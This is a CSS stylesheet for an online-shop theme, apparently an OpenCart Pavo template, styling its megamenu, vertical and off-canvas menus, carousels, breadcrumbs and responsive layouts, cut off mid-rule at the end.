.pav-megamenu .navbar-nav > li > a:before {
  background-color: transparent;
  content: "";
  height: 3px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 40px;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  width: 3px;
}
.pav-megamenu .navbar-nav > li.full-width {
  position: static;
}
.pav-megamenu .navbar-nav > li:hover > a:before {
  /*background-color: #323232;
  height: 3px;
  width: 100%;*/
}
.pav-megamenu .navbar-inverse {
  padding: 0;
  margin: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.pav-megamenu .navbar-collapse {
  padding: 0;
}
.pav-megamenu .dropdown-menu {
  top: 100%;
  left: -9999px;
  height: auto;
  border: 0;
  min-width: 200px;
  padding: 20px;
  background-color: #FFFFFF;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.24);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.24);
  -webkit-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.pav-megamenu .dropdown-menu li {
  line-height: 30px;
}
.pav-megamenu .dropdown-menu li a {
  color: #75716C;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  line-height: 28px;
  padding: 0 0 0 15px;
}
.pav-megamenu .dropdown-menu li a .caret {
  position: absolute;
  top: 15px;
  right: 0;
}
.navbar{
  min-height: unset!important;
}
.pav-megamenu .dropdown-menu li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #323232;
}
.pav-megamenu .dropdown-menu li a:hover .fa {
  color: #323232;
}
.pav-megamenu .dropdown-menu .fa {
  margin-left: 0;
  color: #75716C;
}
.pav-megamenu .dropdown-menu .menu-title .fa {
  display: none;
}
.pav-megamenu .dropdown-menu ul li.parent {
  position: relative;
}
.pav-megamenu .dropdown-menu ul li.parent .dropdown-menu {
  top: 0;
  right: -100%;
  left: auto;
  position: absolute;
}
.pav-megamenu .dropdown-menu ul li.parent:hover > .dropdown-menu {
  left: 100%;
  display: block;
}
.pav-megamenu .dropdown:hover > .dropdown-menu {
  display: block;
  left: 0px;
}
.pav-megamenu .dropdown:hover > a {
  color: #323232;
}
.pav-megamenu .dropdown:hover > a .fa {
  color: #323232;
}
.pav-megamenu .mega-group > .dropdown-toggle {
  border: 0;
  display: block;
  letter-spacing: 3px;
  text-transform: uppercase;
  font-family: 'Ubuntu', sans-serif;
  color: #384044;
}
.pav-megamenu .mega-group > .dropdown-toggle .fa {
  color: #FFFFFF;
}
.pav-megamenu .dropdown-submenu {
  position: relative;
}
.pav-megamenu .dropdown-submenu:hover > .dropdown-menu {
  right: -115%;
  left: auto;
  top: 0;
}
.pav-megamenu .dropdown-submenu b.fa {
  margin-left: 3px;
}
.pav-megamenu p {
  font-size: 13px;
  line-height: 20px;
}
.pav-megamenu .fa {
  margin-left: 3px;
  color: #000000;
}
.pav-megamenu ul,
.pav-megamenu ol {
  list-style: none;
}
.pav-megamenu .pavo-widget .fa {
  margin-right: 0;
}
.pav-megamenu .product-block .w-product {
  margin-right: 28px;
}
.pav-megamenu .product-block .image {
  text-align: left;
}
.pav-megamenu .product-block .product-meta {
  min-height: inherit;
  text-align: left;
}
.pav-megamenu .product-block .name {
  line-height: 18px;
  font-size: 15px;
  font-weight: bold;
  text-transform: none;
  letter-spacing: normal;
  margin: 0;
}
.pav-megamenu .product-block .name a {
  color: #353d41;
}
.pav-megamenu .product-block .name a:hover {
  color: #323232;
}
.pav-megamenu .product-block .product-icon {
  width: auto;
  height: 32px;
  padding: 0 10px;
  background-color: #FFFFFF;
}
.pav-megamenu .product-block .product-icon:hover {
  color: #000000;
}
.pav-megamenu .product-block .cart .product-icon {
  border: 1px solid #ebeef2;
  text-transform: uppercase;
  color: #000000;
  font-size: 13px;
  line-height: 18px;
  font-family: "Alegreya", serif;
}
.pav-megamenu .product-block .cart .product-icon:hover {
  color: #323232;
}
.pav-megamenu .product-block .rating {
  padding-top: 3px;
}
.pav-megamenu .product-block .action {
  margin-top: 5px;
}
.pav-megamenu .product-block .pav-colorbox {
  display: none !important;
}
.pav-megamenu .product-block:last-child .w-product {
  margin: 0;
}
.pav-megamenu .product-block:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.hidden-heading-title .menu-title {
  display: none;
}
#column-right #pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: auto;
  right: 100%;
}
#column-right #pav-verticalmenu .navbar-nav > li.parent:hover > a:after {
  left: -5px;
  right: 0;
}
#pav-verticalmenu .box-heading {
  font-size: 18px;
  border: none;
  text-transform: uppercase;
  padding: 13px 15px;
  font-weight: normal;
  color: #cbcad0;
}
#pav-verticalmenu .box-heading .fa {
  font-size: 16px;
  padding-right: 10px;
}
#pav-verticalmenu .box-content {
  background: none;
  padding: 0;
  min-height: 250px !important;
  position: static;
  /*height: 200px !important;*/
}
#pav-verticalmenu .box-content .navbar-default {
  position: static;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: none;
  background: none;
}
#pav-verticalmenu .box-content .navbar-default .navbar-header {
  float: none;
  width: 100%;
}
#pav-verticalmenu .box-content .navbar-default .navbar-collapse {
  padding: 0;
  max-width: auto;
  min-height: 260px;
}
#pav-verticalmenu .navbar-nav {
  position: static;
  float: none;
  width: 100%;
}
#pav-verticalmenu .navbar-nav > li {
  width: 96%;
  /*height: auto;*/
  height:37.8px;
  position: static;
  border-bottom: 1px solid #ebeef2;
}
#pav-verticalmenu .navbar-nav > li > a {
  display: block;
  color: #3e474b;
  padding: 10px;
}
#pav-verticalmenu .navbar-nav > li > a:before {
  color: #AAB2BD;
  content: "\f00c";
  display: inline-block;
  font-family: "FontAwesome";
  font-weight: normal;
  padding: 0 5px;
}
#pav-verticalmenu .navbar-nav > li > a .menu-desc {
  display: none;
}
#pav-verticalmenu .navbar-nav > li > a .caret {
  position: absolute;
  right: 18px;
  top: 50%;
  margin: -5px 0;
  border-left: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #999999;
}
#pav-verticalmenu .navbar-nav > li.last {
  border: none;
}
#pav-verticalmenu .navbar-nav > li.last a,
#pav-verticalmenu .navbar-nav > li:last-child a {
  border: 0;
}
#pav-verticalmenu .navbar-nav > li:hover a:before {
  color: #323232;
}
#pav-verticalmenu .navbar-nav > li:hover > a {
  color: #323232;
}
#pav-verticalmenu .navbar-nav > li:hover > a .menu-icon {
  background-position: left bottom !important;
}
#pav-verticalmenu .navbar-nav > li:hover > a .caret {
  border-left-color: #323232;
}
/*#pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: 100%;
  top: 0px;
  opacity: 1;
  filter: alpha(opacity=100);}*/

#pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: 100%;
top: -40px;
opacity: 1;
filter: alpha(opacity=100);
position: relative;
}
#pav-verticalmenu .navbar-nav > li .parent > .dropdown-toggle:hover {
  color: #323232;
}
#pav-verticalmenu .navbar-nav > li .parent > .dropdown-menu {
  min-height: 100px;
  height: 100px;
  height: auto !important;
  -webkit-box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.13);
  box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.13);
}
#pav-verticalmenu .navbar-nav > li .parent:hover > .dropdown-menu {
  left: 100%;
  top: 0px;
  opacity: 1;
  filter: alpha(opacity=100);
}
#pav-verticalmenu .navbar-nav > li.parent:hover > a:after {
  position: absolute;
  content: "";
  right: -5px;
  top: 0;
  width: 0;
  height: 100%;
  border: 5px solid #FFFFFF;
  z-index: 9999;
}
#pav-verticalmenu .pav-colorbox {
  display: none !important;
}
#pav-verticalmenu .dropdown-menu {
  left: -9999px;
  top: -9999px;
  right: auto;
  border: 0;
  display: block;
  min-height: 100%;
  height: 100%;
  height: auto !important;
  min-width: 215px;
  padding: 15px;
  background: #FFFFFF;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.35);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.35);
  color: #75716C;
  background-color: #F9F8F7;
}
#pav-verticalmenu .dropdown-menu ul li {
  border: 0;
  padding: 4px 0;
  list-style: none;
}
#pav-verticalmenu .dropdown-menu ul li a {
  color: #75716C;
  padding: 2px 0;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  padding: 0 0 0 15px;
}
#pav-verticalmenu .dropdown-menu ul li a .caret {
  position: absolute;
  top: 17px;
  right: 0;
}
#pav-verticalmenu .dropdown-menu ul li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #323232;
}
#pav-verticalmenu .dropdown-menu ul li a:hover .fa {
  color: #323232;
}
#pav-verticalmenu .dropdown-menu .pav-menu-video {
  width: 100%;
}
#pav-verticalmenu .dropdown-menu .pav-menu-video iframe {
  margin-bottom: 10px;
}
#pav-verticalmenu .dropdown-menu .dropdown-toggle:hover {
  color: #000000;
}
#pav-verticalmenu .dropdown-menu .action {
  display: none;
}
#pav-verticalmenu .widget-product-list {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dashed #EBEEF2;
}
#pav-verticalmenu .w-product {
  padding: 5px;
}
#pav-verticalmenu .w-product .image {
  float: none;
}
#pav-verticalmenu .product-block {
  width: 33.3333%;
  height: auto;
  padding: 0;
  background: none transparent;
  border: 0;
}
#pav-verticalmenu .product-block .name {
  min-height: 32px;
  height: 32px;
  height: auto !important;
  padding: 0;
  margin: 0;
}
#pav-verticalmenu .product-block .name a {
  color: #75716C;
  padding: 0;
}
#pav-verticalmenu .product-block .name a:hover {
  color: #323232;
}
#pav-verticalmenu .product-block .image a {
  padding: 0;
}
#pav-verticalmenu .product-block .product-meta {
  min-height: inherit;
  width: auto;
}
#pav-verticalmenu .product-block .rating,
#pav-verticalmenu .product-block .norating {
  margin: 15px 0;
  border-top: 1px solid #f2f3f4;
  border-bottom: 1px solid #f2f3f4;
  padding: 3px 0 6px;
}
.megamenu .aligned-center .dropdown-menu {
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
.megamenu  .aligned-right .dropdown-menu {
  left: auto;
  right: 0;
}
.megamenu .aligned-fullwidth {
  position: inherit !important;
}
.megamenu  .aligned-fullwidth .dropdown-menu {
  width: 100% !important;
  left: 0;
}
#mainmenutop .navbar-toggle {
  float: left;
}
.offcanvas-menu-open #menu-offcanvas .menu-offcanvas-inner {
  display: block;
}
#menu-offcanvas .menu-offcanvas-inner {
  background-color: #323232;
  display: none;
}
#menu-offcanvas .dropdown .dropdown-menu {
  border: medium none;
  box-shadow: none;
  display: block;
  float: none;
  position: relative;
  width: 100% !important;
  min-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner {
  padding: 0 10px;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner ul > li {
  list-style: none;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner .menu-title {
  font-size: 14px;
}
#menu-offcanvas .product-block .image {
  text-align: left;
}
html,
body,
.offcanvas-container,
.offcanvas-pusher,
.offcanvas-content {
  min-height: 100%;
}
.offcanvas-content {
  overflow-y: scroll;
  background: #f3efe0;
}
.offcanvas-content,
.offcanvas-content-inner {
  position: relative;
}
.offcanvas-container {
  position: relative;
}
.offcanvas-pusher {
  left: 0;
  height: 100%;
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}
.offcanvas-pusher::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  background: rgba(0,0,0,0.2);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.offcanvas-menu-open .offcanvas-pusher::after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas-menu {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999999;
  visibility: hidden;
  width: 300px;
  height: 100%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.offcanvas-menu::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.2);
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas-menu-open .offcanvas-menu::after {
  width: 0;
  height: 0;
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.offcanvas-menu ul {
  margin: 0;
  padding: 0;
  lioffcanvas-style: none;
}
.offcanvas-menu h2 {
  margin: 0;
  padding: 1em;
  color: rgba(0,0,0,0.4);
  text-shadow: 0 0 1px rgba(0,0,0,0.1);
  font-weight: 300;
  font-size: 2em;
}
.offcanvas-menu ul.megamenu  > li > a {
  display: block;
  padding: 1em 1em 1em 1.2em;
  outline: none;
  -webkit-box-shadow: inset 0 1px rgba(0,0,0,0.2);
  box-shadow: inset 0 1px rgba(0,0,0,0.2);
  color: #FFFFFF;
  text-transform: uppercase;
  text-shadow: 0 0 1px rgba(255,255,255,0.1);
  letter-spacing: 1px;
  font-weight: 400;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.offcanvas-effect-1.offcanvas-menu {
  visibility: visible;
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
}
.offcanvas-effect-1.offcanvas-menu-open .offcanvas-effect-1.offcanvas-menu {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-1.offcanvas-menu::after {
  display: none;
}
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-2.offcanvas-menu {
  z-index: 1;
}
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-effect-2.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-3.offcanvas-menu {
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
  z-index: 1;
}
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-effect-3.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-5.offcanvas-menu {
  z-index: 1;
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-effect-5.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.button-close-menu {
  color: #FFFFFF;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 17px;
}
.button-close-menu .fa {
  font-size: 16px;
}
@media (max-width: 768px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
			#filterpro .option_box{
	/*width: 31% !important; edit */
}

  #mainmenutop .navbar-nav {
    display: none;
  }
  .offcanvas-siderbars {
    position: relative;
  }
  .offcanvas-siderbars .offcanvas-sidebar {
    display: none;
    width: 100%;
  }
  .offcanvas-siderbars.column-left-active #oc-column-left {
    display: block;
  }
  .offcanvas-siderbars.column-right-active #oc-column-right {
    display: block;
  }
  .offcanvas-siderbars.column-left-active .main-column {
    display: none;
  }
  .offcanvas-siderbars.column-right-active .main-column {
    display: none;
  }
}
.offcanvas-sidebars-buttons {
  margin-bottom: 15px;
  margin-top: 15px;
  overflow: hidden;
  display: none; /*Roberto*/
}
#menu-offcanvas .pavo-widget .widget-inner iframe {
  width: 250px !important;
}
ul.list li {
  line-height: 30px;
}
ul.list li a {
  color: #75716C;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  line-height: 26px;
  padding: 0 0 0 15px;
}
ul.list li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #323232;
}
ul.list li a:hover .fa {
  color: #323232;
}
ul.social li {
  min-height: 45px;
  cursor: pointer;
}
ul.social li span {
  border: 2px solid #B6B6B6;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #B6B6B6;
  display: inline-block;
  float: left;
  width: 30px;
  height: 30px;
  line-height: 28px;
  margin-right: 5px;
  padding-left: 4px;
  text-align: center;
}
ul.social li:hover {
  color: #323232;
}
ul.social li:hover a,
ul.social li:hover span {
  color: #323232 !important;
  border-color: #323232;
}
.img-ft img {
  margin-top: 12px;
}
.link-more {
  color: darker(#323232,10%);
  font-size: 15px;
  text-transform: lowercase;
  font-weight: bold;
  color: #ff2b04;
}
.link-more .icon-read-more-2 {
  font-size: 12px;
  color: #ff3813;
}
.link-more:hover {
  color: #ff2b04;
}
.copyright {
  text-align: left;
}
.copyright a {
  color: #ff2b04;
}
.pagination .links a:hover {
  color: #323232;
}
#back-top {
  margin: 0px;
  position: relative;
  text-align: center;
}
#back-top a {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  width: 45px;
  height: 45px;
  -webkit-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
  text-align: center;
  border: 1px solid #ebeef2;
  background-color: #FFFFFF;
  font-size: 26px;
  position: absolute;
  margin: 0 auto;
  top: -22px;
  left: 0;
  right: 0;
  overflow: auto;
}
#back-top a:hover {
  border-color: #ff5a3c;
  background-color: #ff5a3c;
}
#back-top a:hover i {
  color: #FFFFFF;
}
.megamenu .navbar-toggle {
  background: none repeat scroll 0 0 rgba(0,0,0,0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 1px solid #dcdcdc;
  width: 30px;
  height: 30px;
  line-height: 30px;
  padding: 0 8px;
}
.megamenu .navbar-toggle .fa {
  color: #323232;
  margin: 0;
}
.megamenu .navbar-toggle:hover,
.megamenu .navbar-toggle:focus,
.megamenu .navbar-toggle:active {
  background-color: #323232;
  border-color: transparent;
}
.megamenu .navbar-toggle:hover .fa,
.megamenu .navbar-toggle:focus .fa,
.megamenu .navbar-toggle:active .fa {
  color: #FFFFFF;
}
.shapes {
  background-color: transparent;
  position: absolute;
  top: 50%;
  width: 0px;
  height: 0px;
}
.shapes.left {
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-right: 6px solid #f5f5f5;
  right: 0;
  margin: -4px 0;
}
.shapes.bottom {
  border-top: 7px solid #FFFFFF;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  left: 0;
  top: 8px;
  right: 0;
  margin: 0 auto;
}
.shapes.round {
  width: 20px;
  height: 20px;
  border-radius: 100%;
  /*background-color: #79a3bd;*/
  border: #323232;
  top: 25%;
  right: 10px;
}
#breadcrumb .breadcrumb li a {
  position: relative;
}
#breadcrumb .breadcrumb li a:hover {
  color: #323232;
}
#breadcrumb .breadcrumb li a span {
  color: #353d41;
  display: inline-block;
  *display: inline;
  zoom: 1;
  text-transform: uppercase;
}
#breadcrumb .breadcrumb li:hover {
  color: #ff4d2d;
}
#breadcrumb .breadcrumb li:hover span:before {
  background: #ff4d2d;
}
#breadcrumb .breadcrumb li.last a span {
  color: #323232;
}
#breadcrumb .breadcrumb li.last a:hover {
  color: #323232;
}
#breadcrumb .breadcrumb li.first a:before {
  display: none;
}
.no-margin h3 {
  margin-top: 0px;
}
.no-margin .buttons {
  margin-bottom: 0px;
}
.no-margin table {
  margin-bottom: 0px;
}
.no-margin-top {
  margin-top: 0px;
}
.carousel-control {
  cursor: pointer;
  height: auto;
  text-align: center;
  background-image: none;
  font-size: inherit;
  background-color: #FFFFFF;
  color: #384044;
  border: 1px solid #ebeef2;
  width: 23px;
  height: 23px;
  -webkit-text-shadow: none;
  text-shadow: none;
  opacity: 1;
  filter: alpha(opacity=100);
}
.carousel-control:hover,
.carousel-control:focus {
  opacity: 1;
  filter: alpha(opacity=100);
  color: #323232;
}
.carousel-control:hover .fa,
.carousel-control:focus .fa {
  color: #323232;
}
.carousel-control.left,
.carousel-control.right {
  background-image: none;
  background-image: -webkit-gradient(linear,0% top,100% top,from(rgba(0,0,0,0)),to(rgba(0,0,0,0)));
  background-image: -webkit-linear-gradient(left,color-stop(rgba(0,0,0,0) 0%),color-stop(rgba(0,0,0,0) 100%));
  background-image: -moz-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%);
  background-image: linear-gradient(to right,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=1);
  line-height: 22px;
  /*width: 50px;
    height: 50px;*/

}
.carousel-control.left {
  top: 0;
}
.carousel-control .fa {
  display: block;
  color: #AAB2BD;
  font-weight: bold;
  line-height: 21px;
}
.carousel-indicators li,
.carousel-indicators.active {
  border-color: #323232;
}
.btn-cart {
  text-transform: none;
  font-weight: bold;
  padding: 0;
  font-size: 15px;
}
.btn-cart span {
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.btn-cart span + span {
  padding: 6px 10px 0;
}
.btn-cart .icon-cart {
  font-size: 15px;
  color: #FFFFFF;
  width: 30px;
  height: 31px;
  line-height: 30px;
  vertical-align: top;
  background: #ff3813;
}
.custom-block {
  margin: 0px 15px 0px -15px;
}
.custom-block .box-heading {
  border-top: 0;
  border-bottom: 1px solid #ebeef2;
  padding-bottom: 5px;
  padding-top: 15px;
  position: relative;
}
.custom-block .box-heading:after {
  top: 100%;
  border: solid transparent;
  content: "";
  position: absolute;
  pointer-events: none;
  border-color: #cccccc;
  border-color: rgba(204,204,204,0);
  zoom: 1;
  border-color: transparent \9;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00cccccc, endColorstr=#00cccccc)";
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00cccccc, endColorstr=#00cccccc);
  width: 0;
  height: 0;
  border-top-color: #ebeef2;
  border-width: 7px;
  margin-left: -7px;
  left: 50%;
}
.custom-block .box-heading:before {
  top: 100%;
  border: solid transparent;
  content: "";
  position: absolute;
  pointer-events: none;
  border-color: #ffffff;
  border-color: rgba(255,255,255,0);
  zoom: 1;
  border-color: transparent \9;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff)";
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff);
  width: 0;
  height: 0;
  border-top-color: #FFFFFF;
  border-width: 6px;
  margin-left: -6px;
  left: 50%;
  z-index: 1;
}
.custom-block .box-heading > span {
  font-weight: normal;
  border: 0;
  padding: 0;
}
.custom-block .box-content {
  padding-top: 20px;
}
.bold_green_text {
  color: #323232;
}
.media-body h3,
.media-body h4 {
  font-family: 'Ubuntu', sans-serif;
  color: #353d41;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
}
.support:before,
.support:after {
  content: " ";
  display: table;
}
.support:after {
  clear: both;
}
.support .box-services {
  color: #9B9D9E;
  display: inline-block;
  font-size: 14px;
  min-height: 50px;
  min-width: 200px;
  cursor: pointer;
}
.support .box-services:hover span {
  border: 1px solid #323232;
}
.support .box-services:hover span i {
  color: #323232;
}
.support .box-services:hover .media-body h3 {
  color: #323232;
}
.support .box-services span {
  border: 1px solid #D9D9D9;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 39px;
  position: relative;
  text-align: center;
  padding-left: 2px;
  -webkit-transition: box-shadow 0.2s ease 0s;
  transition: box-shadow 0.2s ease 0s;
  z-index: 1;
}
.support .box-services span i {
  color: #5D686E;
  font-size: 15px;
}
.support .box-services .media-body {
  padding-left: 10px;
}
.support .box-services .media-body h3 {
  line-height: 20px;
  margin: 0;
}
.support .box-services .media-body small {
  font-size: 14px;
}
.scrollup {
  background: #323232;
  bottom: 82px;
  display: none;
  position: fixed;
  right: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 13px;
  color: #fff !important;
  text-transform: uppercase;
  font-weight: 600;
  padding: 2px;
  z-index: 9999;
  font-size: 12px !important;
}
.scrollup .fa {
  display: block;
}
@media (max-width: 767px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
  .in-border {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-right: 0;
  }
}
.error,
.alert-danger,
.alert-success {
  border: medium none;
  margin: 0;
  padding: 5px;
}
.hide-bar {
  display: none;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.pattern1 {
  background-image: url('../image/pattern/pattern1.png');
}
.pattern2 {
  background-image: url('../image/pattern/pattern2.png');
}
.pattern3 {
  background-image: url('../image/pattern/pattern3.png');
}
.pattern4 {
  background-image: url('../image/pattern/pattern4.png');
}
.pattern5 {
  background-image: url('../image/pattern/pattern5.png');
}
.pattern6 {
  background-image: url('../image/pattern/pattern6.png');
}
.pattern7 {
  background-image: url('../image/pattern/pattern7.png');
}
.pattern8 {
  background-image: url('../image/pattern/pattern8.png');
}
.pattern9 {
  background-image: url('../image/pattern/pattern9.png');
}
.pattern10 {
  background-image: url('../image/pattern/pattern10.png');
}
.pattern11 {
  background-image: url('../image/pattern/pattern11.png');
}
.pattern12 {
  background-image: url('../image/pattern/pattern12.png');
}
.pattern13 {
  background-image: url('../image/pattern/pattern13.png');
}
.pattern14 {
  background-image: url('../image/pattern/pattern14.png');
}
.pattern15 {
  background-image: url('../image/pattern/pattern15.png');
}
.pattern16 {
  background-image: url('../image/pattern/pattern16.png');
}
@font-face {
  font-family: 'museo300';
  src: url('../fonts/museo300-regular-webfont.eot');
  src: url('../fonts/museo300-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/museo300-regular-webfont.woff') format('woff'), url('../fonts/museo300-regular-webfont.ttf') format('truetype'), url('../fonts/museo300-regular-webfont.svg#museo300') format('svg');
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 1200px) {

  .product-cols {
    width: 25%;
  }
/*  		#filterpro .option_box{
	width: 31% !important;
} edit
*/

}
@media (max-width: 1199px) {
	#filterpro .option_box {
    /*width: 30% !important; edit */
	min-width:inherit<
	}

	#search .input-search{
	width: 221px;
}
			#filterpro .option_box{
	/*width: 31% !important; edit */
}

  .product-info .carousel {
    min-height: 0;
    padding: 0;
  }
  .product-info .carousel .carousel-control {
    width: 23px;
  }
  .product-info .carousel .carousel-control.left {
    bottom: 10px;
    left: 0;
    top: auto;
  }
  .product-info .carousel .carousel-control.right {
    bottom: 10px;
    right: 0;
    top: auto;
  }
  .product-info .carousel .carousel-inner a {
    margin: 0 -2px 5px 5px;
  }
  .tab-content.pull-left {
    width: 100%;
  }
  .valid {
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) {
  .pavcol-lg-5 {
    width: 20%;
  }
  .pav-categoryproducts .tab-content {
    width: 75.5%;
  }
/*  		#filterpro .option_box{
	width: 31% !important;
} edit */

}
@media (min-width: 992px) and (max-width: 1199px) {
		#filterpro .option_box{
	    width: 31.8% !important; /*edit*/
}
  .support .box-services {
    min-width: 181px;
  }
  .support .box-services .media-body small {
    font-size: 13px;
  }
  .product-block .product-icon {
    margin: 5px 5px 0 0;
  }
  .product-grid .product-block .product-icon,
  .product-related .product-block .product-icon {
    margin: 0 0 0 5px;
  }
  #pav-verticalmenu .navbar-nav > li > a .caret {
    right: 0;
  }
  .product-info .carousel-inner a {
    margin-right: 5px;
  }
  .offcanvas-menu {
    display: none;
  }
  #powered {
    padding: 20px 0;
  }
  .effect:hover .overlay {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .checkout .cart-total {
